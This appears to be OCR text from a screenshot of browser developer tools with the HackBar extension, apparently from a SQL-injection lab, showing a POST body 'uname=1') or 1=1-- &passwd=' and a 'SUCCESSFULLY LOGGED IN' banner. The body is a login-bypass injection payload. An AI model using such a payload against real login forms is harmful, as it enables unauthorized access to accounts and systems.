 SUCCESSFULLY
LOGGED IN
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=1') or 1=1-- &passwd=
Name
Upgrade-Insecure-Requests